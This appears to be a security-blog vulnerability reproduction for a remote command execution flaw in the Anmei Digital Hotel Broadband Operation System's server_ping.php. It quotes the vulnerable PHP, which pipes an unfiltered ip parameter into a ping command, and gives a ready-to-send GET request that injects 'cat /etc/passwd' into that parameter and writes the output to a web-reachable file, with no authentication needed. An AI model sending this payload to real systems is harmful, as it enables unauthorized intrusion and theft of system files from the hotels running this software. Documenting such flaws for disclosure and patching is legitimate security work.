Anmei Digital Hotel Broadband Operation System Server_ping Php Remote Command Execution Vulnerability
Anmei Digital Hotel Broadband Operation System Server_ping Php Remote Command Execution Vulnerability
Anmei Digital Hotel Broadband Operation System server_ping.php Remote Command Execution Vulnerability
Vulnerability Description
Anmei Digital Hotel Broadband Operation System server_ping.php There is a remote command execution vulnerability, and the IP parameters in the vulnerable file are not filtered to cause command execution
Vulnerability Impact
Anmei Digital Hotel Broadband Operation System
Network surveying and mapping
Vulnerability reappears
The login page is as follows
The vulnerable file is server_ping.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?
if (!isset($ip) || $ip == "" || !isset($id) || $id == "") exit;
$cmd = "ping -c 2 -s 65 $ip";
$fp = popen($cmd, "r");
$getString = "";
if ($fp) {
while (($line = fgets($fp, 512))) {
$getString .= trim($line);
}
pclose($fp);
}
if (strstr($getString, "2 received, 0%")) {
echo "<html><body><script language=\"javascript\">\n";
echo "parent.doTestResult('$id', 'ok');\n";
echo "</script></body></html>\n";
} else {
echo "<html><body><script language=\"javascript\">\n";
echo "parent.doTestResult('$id', 'no');\n";
echo "</script></body></html>\n";
}
?>
$cmd = "ping -c 2 -s 65 $ip";
$fp = popen($cmd, "r");
GET passes in $ip parameter directly and executes the command directly, and the file has no permission requirements

The request package is
GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd>../../test.txt&id=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
This post is licensed under CC BY 4.0 by the author.